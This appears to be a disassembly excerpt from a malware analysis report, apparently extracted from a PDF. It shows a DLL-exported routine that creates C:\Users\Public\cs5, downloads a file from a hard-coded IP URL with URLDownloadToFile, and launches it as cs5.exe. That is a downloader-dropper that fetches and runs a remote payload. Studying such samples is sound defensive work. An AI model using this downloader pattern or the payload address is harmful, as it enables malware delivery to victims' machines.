 .text:10001000 ; =============== S U B R O U T I N E =======================================
.text:10001000
.text:10001000
.text:10001000 public In
.text:10001000 In proc near ; DATA XREF: .rdata:off_10002128↓o
.text:10001000 call sub_1000107F ; CreateDirectoryA C:\\Users\\Public\\cs5
.text:10001000 ;
.text:10001005 call sub_10001012 ; URLDownloadToFile
.text:10001005 ; "http://178.62.19.66/campo/v/v"
.text:10001005 ; "C:\Users\Public\cs5\cs5.exe"
.text:10001005 ;
.text:1000100A call sub_100010D0 ; CreateProcessA "C:\Users\Public\cs5\cs5.exe"
.text:1000100F retn 10h
.text:1000100F In endp
.text:1000100F
.text:10001012